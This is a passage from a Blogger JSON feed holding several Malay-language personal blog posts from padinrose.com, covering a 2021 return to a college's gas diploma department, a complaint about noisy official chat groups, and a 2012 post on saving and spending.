style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"kereta terbengkalai\" border=\"0\" data-original-height=\"699\" data-original-width=\"1053\" height=\"424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPq4aRzc0BT1caS9lRrPsUiryXQ1w8EbtLVyMXFMBC6Fr0uHYqxeW-9A47HlUieKW4-6pJBx85t40J5jg2hSr1v2oWiKJ8F9IZfoLR_MZuqQj2ciW1alfRP98yzFAFzdEo7r1-4ANNTAN_\/w640-h424\/kereta+terbengkalai.jpg\" title=\"kereta terbengkalai\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/unsplash.com\/photos\/D9TK2X0Nj-U\" target=\"_blank\"\u003Esumber\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.padinrose.com\/feeds\/8454261000134345693\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6435907927492519525\/8454261000134345693?isPopup=true","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6435907927492519525\/posts\/default\/8454261000134345693"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6435907927492519525\/posts\/default\/8454261000134345693"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.padinrose.com\/2021\/08\/blog-terbengkalai-perlu-sinar-baharu.html","title":"Blog Terbengkalai Perlu Sinar Baharu"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPq4aRzc0BT1caS9lRrPsUiryXQ1w8EbtLVyMXFMBC6Fr0uHYqxeW-9A47HlUieKW4-6pJBx85t40J5jg2hSr1v2oWiKJ8F9IZfoLR_MZuqQj2ciW1alfRP98yzFAFzdEo7r1-4ANNTAN_\/s72-w640-h424-c\/kereta+terbengkalai.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6435907927492519525.post-5817063779809576609"},"published":{"$t":"2021-01-20T13:49:00.002+08:00"},"updated":{"$t":"2021-01-20T13:49:24.115+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bebel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tahun baru"}],"title":{"type":"text","$t":"Tahun Baru Cerita Baru"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003ESetelah 3 tahun dipinjamkan ke Jabatan Kimia, akhirnya 1 Januari 2021 PR dapat semula pulang ke Jabatan asal, \u003Ca href=\"https:\/\/zongegas.blogspot.com\/\" target=\"_blank\"\u003E\u003Cb\u003EDiploma Gas\u003C\/b\u003E\u003C\/a\u003E, IKM Johor Bahru. Sememangnya PR memulakan karier di Diploma Gas pada 2009, dan diamanahkan untuk menggalas Ketua Jabatan Kimia bermula lewat 2017 dengan beberapa KPI untuk dicapai.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ENak kata sangat terbeban dengan dua tanggungjawab berbeza PR boleh katakan tidaklah terlalu mengganggu. Banyak perkara yang PR pelajari bagi kerja - kerja pengurusan sepanjang 3 tahun tersebut. Bila dah balik semula ke sarang asal, \u003Ci\u003Ebe like\u003C\/i\u003E.. \u003Ci\u003Ewhoahh I'm coming home\u003C\/i\u003E!\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLeiy4uQ_qwsdBDgZF02wL-W39k_Bnzvqcj3gaBRBUGiOoFyyKfDpnJqSr7FqFq8BNyzB7A2tg8hq9nncriEVhR2KDt9nLxsae7_v-IFL20SS-TsLOThRn77TsjAyPyH2uS7lD0ev1MLYU\/s800\/workstation+padinrose.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"workstation padinrose\" border=\"0\" data-original-height=\"600\" data-original-width=\"800\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLeiy4uQ_qwsdBDgZF02wL-W39k_Bnzvqcj3gaBRBUGiOoFyyKfDpnJqSr7FqFq8BNyzB7A2tg8hq9nncriEVhR2KDt9nLxsae7_v-IFL20SS-TsLOThRn77TsjAyPyH2uS7lD0ev1MLYU\/w640-h480\/workstation+padinrose.jpg\" title=\"workstation padinrose\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EGambar Hiasan saje\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EAdat berpindah, pasti banyak benda yang berbeza. Perlu PR jelaskan di sini PR cuma berpindah antara jabatan sahaja bukan berpindah ke pusat lain, masih di Johor Bahru. Dari segi fasiliti, yeah PR lebih gemarkan duduk bilik seorang. Unit komputer (spec prestasi tinggi) dan mesin pencetak disediakan untuk Ketua Jabatan. Paling seronok masa Perintah Kawalan Pergerakan ni adalah \u003Ci\u003Eonline class \u003C\/i\u003E- lebih \u003Ci\u003Eprivacy\u003C\/i\u003E semasa di dalam bilik berseorangan.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EUntuk di Jabatan Gas, semua pensyarah dikumpulkan dalam bilik pengajar yang sama. Jadi kalau buat \u003Ci\u003Eonline class\u003C\/i\u003E serentak agak mengganggu sedikit. Tapi, itu bukan alasan untuk tidak melaksanakan amanah dengan sebaiknya.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EJadi sekarang, \u003Ci\u003Eworkstation\u003C\/i\u003E PR sudah tidak berdebu lagi. Semuanya sudah\u003Ci\u003E ready\u003C\/i\u003E untuk kerja - kerja yang lebih lancar. Talian internet telah dipasang, komputer juga telah disambungkan kepada printer gunasama. Cuma mesin tersebut tidak bersekali dengan fungsi pengimbas. PR kena gunakan aplikasi di telefon untuk mengimbas dengan lebih cepat dokumen - dokumen yang perlu dalam bentuk \u003Ci\u003Esoftcopy\u003C\/i\u003E.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ETidak banyak untuk cerita di awal tahun. Jadi PR mulakan perihal kerjaya semoga tahun ini PR dapat terus memberi sumbangan terbaik seperti mana yang diamanahkan.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.padinrose.com\/feeds\/5817063779809576609\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6435907927492519525\/5817063779809576609?isPopup=true","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6435907927492519525\/posts\/default\/5817063779809576609"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6435907927492519525\/posts\/default\/5817063779809576609"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.padinrose.com\/2021\/01\/tahun-baru-cerita-baru.html","title":"Tahun Baru Cerita Baru"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLeiy4uQ_qwsdBDgZF02wL-W39k_Bnzvqcj3gaBRBUGiOoFyyKfDpnJqSr7FqFq8BNyzB7A2tg8hq9nncriEVhR2KDt9nLxsae7_v-IFL20SS-TsLOThRn77TsjAyPyH2uS7lD0ev1MLYU\/s72-w640-h480-c\/workstation+padinrose.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6435907927492519525.post-8408453641464697594"},"published":{"$t":"2016-01-29T18:41:00.001+08:00"},"updated":{"$t":"2016-01-29T18:41:26.167+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bebel"}],"title":{"type":"text","$t":"Bila Group Rasmi Jadi ..."},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\nPernah suatu ketika aku \u003Ci\u003Epost\u003C\/i\u003E\u0026nbsp;blog entri yang membincangkan perihal \u003Ca href=\"http:\/\/padinno.blogspot.my\/2012\/07\/7-jenis-facebook-updates.html\"\u003E7 Jenis Facebook Updates\u003C\/a\u003E. Peredaran teknologi masakini menambahbaik ciri aplikasi laman sembang sosial yang tumbuh bagai cendawan mungkin sedikit sebanyak mengubah arah golongan yang aku sebutkan dalam blog entri tu.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nKewujudan laman sembang sosial ini mengubah cara hubungan komunikasi masa lalu kepada yang lebih dinamik. Boleh aku katakan pasti ada \"\u003Cb\u003E\u003Ci\u003Egroup\u003C\/i\u003E\u003C\/b\u003E\" laman sembang sosial yang mengumpulkan ahli - ahli yang berkaitan dengan halatuju \u003Ci\u003Egroup\u003C\/i\u003E tersebut.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnatPFYdn-Fo4e8I_-FayJpRKkyK88-CSKRsXW9pscv10acGUfo2c3bSUynq8qAqTUboC1odwsxmabO-OcgGqnQ5M_sf4EuF_Bigm_Q1DOFag5Cp8CoBwA51c_6m56q8Yu7It0aDnU1eNL\/s1600\/Leka+Layan+WhatsApp.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnatPFYdn-Fo4e8I_-FayJpRKkyK88-CSKRsXW9pscv10acGUfo2c3bSUynq8qAqTUboC1odwsxmabO-OcgGqnQ5M_sf4EuF_Bigm_Q1DOFag5Cp8CoBwA51c_6m56q8Yu7It0aDnU1eNL\/s400\/Leka+Layan+WhatsApp.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nLeka\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cu\u003EGroup Rasmi\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nBagi tujuan untuk menyebar dan menyampaikan maklumat dengan cepat, penggunaan media sosial ini merupakan alternatif terbaik. Bagi organisasi yang mempunyai ramai pekerja, pengujudan Group Rasmi adalah sangat perlu. Makluman berkenaan Pekeliling terkini, makluman tentang Mesyuarat serta peringatan berkaitan cuti adalah merupakan beberapa isi kandungan yang sangat bermanfaat dalam Group Rasmi.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003ETetapi,\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nbila Group Rasmi jadi tempat untuk\u0026nbsp;\u003Ci\u003EMesyuarat Tingkap\u003C\/i\u003E,\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nbila Group Rasmi jadi \u003Ci\u003EPasar Malam\u003C\/i\u003E,\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nbila Group Rasmi jadi \u003Ci\u003EMesin\u003C\/i\u003E\u0026nbsp;\u003Ci\u003EPunch Card\u003C\/i\u003E,\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nbila Group Rasmi jadi \u003Ci\u003EYellow Pages\u003C\/i\u003E,\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nbila Group Rasmi jadi \u003Ci\u003EGelanggang Tinju\u003C\/i\u003E,\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nbila Group Rasmi jadi \u003Ci\u003EKedai 24 Jam,\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nbila Group Rasmi jadi tempat \u003Ci\u003EMengipas Angin...\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAku bosan.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAku pernah keluar dari Group Rasmi tetapi dasar organisasi yang menyahut kempen \u003Ci\u003Epaperless \u003C\/i\u003Emengakibatkan banyak arahan kerja hanya akan dipaparkan di Group Rasmi dan mungkin aku akan ketinggalan maklumat.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nKalau anda mengalami perkara yang sama, apa yang akan \u003Cb\u003Eanda lakukan\u003C\/b\u003E?\u0026nbsp;\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.padinrose.com\/feeds\/8408453641464697594\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6435907927492519525\/8408453641464697594?isPopup=true","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6435907927492519525\/posts\/default\/8408453641464697594"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6435907927492519525\/posts\/default\/8408453641464697594"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.padinrose.com\/2016\/01\/bila-group-rasmi-jadi.html","title":"Bila Group Rasmi Jadi ..."}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnatPFYdn-Fo4e8I_-FayJpRKkyK88-CSKRsXW9pscv10acGUfo2c3bSUynq8qAqTUboC1odwsxmabO-OcgGqnQ5M_sf4EuF_Bigm_Q1DOFag5Cp8CoBwA51c_6m56q8Yu7It0aDnU1eNL\/s72-c\/Leka+Layan+WhatsApp.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6435907927492519525.post-2835736060342606732"},"published":{"$t":"2012-10-08T22:56:00.001+08:00"},"updated":{"$t":"2012-10-08T22:56:16.700+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bebel"}],"title":{"type":"text","$t":"Sedikit Demi Sedikit"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\n\"Sedikit demi sedikit, lama - lama jadi bukit\". Masa kecil memang familiar lah peribahasa ni. Memang sesuai la dengan amalan menabung, untuk kegunaan masa mendatang. Dah dewasa pun, prinsip menabung perlu diteruskan, untung - untung kalau ada masalah mendatang atau perkara yang memerlukan, adalah sedikit simpanan.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAku juga masih mengamalkan menabung ni, tapi tak besarlah jumlahnya. Pada kebanyakkannya, aku enjoy dan aku mengaku aku sedikit boros dan mudah berbelanja.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNampak baju cantik sikit, beli.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNampak kasut cantik, beli.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNampak kereta mainan cantik, beli.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNampak perempuan cantik, beli.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nOk, aku tipu. Nampak perempuan cantik, aku teguk air liur.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHmm, alang - alang kisah pertunangan aku \u003Cb\u003Eupset\u003C\/b\u003E, so simpanan yang ada tempoh hari aku joli sakan! Pergi melancong ke Paris, makan malam di Kota London dan mencari cinta di Bandung! Aisehhh rupanya gadis Bandung dah balik Malaysia. Penat - penat berjalan, rupanya semua yang dicari ada di Malaysia jugak.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAngan - angan aku 2012, menamatkan zaman bujang pada hujung tahun, tapi mungkin Dia Lebih Mengetahui, maka tertundalah hasrat tu. Satu lagi aku nak berpindah ke rumah sendiri, tapi sampai sekarang masih belum jumpa yang kena dengan hati. Ada yang murah, tapi jauh la dari tempat kerja, dekat dengan tempat kerja harga tak masuk akal pulak..\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSudahnya, aku mengumpul barang - barang dalam rumah je la dulu jawabnya. Benda - benda basic yang perlu ada untuk menceriakan hati di rumah. Bukannya aku tak mampu beli sebelum ni, tapi tulah, dah jadi Plan B.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyQFUrq0oVHLcTqtCn0zGpVMbe_FIS4tXHfu_8sp9qwPzBBrD4nn38zaIh83AvEIAktC3-D6f-NLflqDvh3GQkXkjaNWnd09_dMf0TEuumbEZfN7PuTWwYfDUCpy1NEuIKW_VWg59Q2k-A\/s1600\/pemasangan+tv.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyQFUrq0oVHLcTqtCn0zGpVMbe_FIS4tXHfu_8sp9qwPzBBrD4nn38zaIh83AvEIAktC3-D6f-NLflqDvh3GQkXkjaNWnd09_dMf0TEuumbEZfN7PuTWwYfDUCpy1NEuIKW_VWg59Q2k-A\/s640\/pemasangan+tv.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nInstaller Bertauliah, :P\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nBest bila part movie dan siaran langsung bolasepak, tengok pula dalam tayangan HD, perghh memang dah macam panggung dah rumah sewa aku. Kadang - kadang bila dah larut malam, aku slowkan jugak la, takut jiran baling telur tembelang je depan pagar rumah aku. Tapi bila siang, aku belasah je, pasal orang sebelah pun asyik menyanyi je dari pagi. Nak berhujung minggu pun spoil.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLLB7k0m3REwLq1tX0QHQM4kUXrg7sb1JOws539EFH5FkGNlwq8TzOp8tgkulX88SNjQjYU_NltkDddPKkRursV9a2Kz2RHYeCCOi-wGyLdZlPaM-BdJpbTIMIajclnDJLV8v6APaexUh6\/s1600\/belum+pasang+astro.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLLB7k0m3REwLq1tX0QHQM4kUXrg7sb1JOws539EFH5FkGNlwq8TzOp8tgkulX88SNjQjYU_NltkDddPKkRursV9a2Kz2RHYeCCOi-wGyLdZlPaM-BdJpbTIMIajclnDJLV8v6APaexUh6\/s640\/belum+pasang+astro.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nSimple : Rumah sewa je\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTerbaru, aku beli penapis air. Penapis air M6. Rakan sekerja aku memang dah lama menyarankan guna penapis air untuk minum di rumah, dan baru sekarang aku ambil keputusan membelinya.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEntri ini bukanlah aku sengaja untuk mengajak berbelanja cara aku. Memang ke laut lah jawabnya. Aku boleh berbuat macam ni sebab aku belum ada komitmen. Dan sebelum komitmen aku bertambah - tambah kemudian hari, apa salahnya aku berhibur untuk diri sendiri dulu?\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSedikit demi sedikit. Heheh,\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.padinrose.com\/feeds\/2835736060342606732\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6435907927492519525\/2835736060342606732?isPopup=true","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6435907927492519525\/posts\/default\/2835736060342606732"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6435907927492519525\/posts\/default\/2835736060342606732"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.padinrose.com\/2012\/10\/sedikit-demi-sedikit.html","title":"Sedikit Demi Sedikit"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyQFUrq0oVHLcTqtCn0zGpVMbe_FIS4tXHfu_8sp9qwPzBBrD4nn38zaIh83AvEIAktC3-D6f-NLflqDvh3GQkXkjaNWnd09_dMf0TEuumbEZfN7PuTWwYfDUCpy1NEuIKW_VWg59Q2k-A\/s72-c\/pemasangan+tv.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});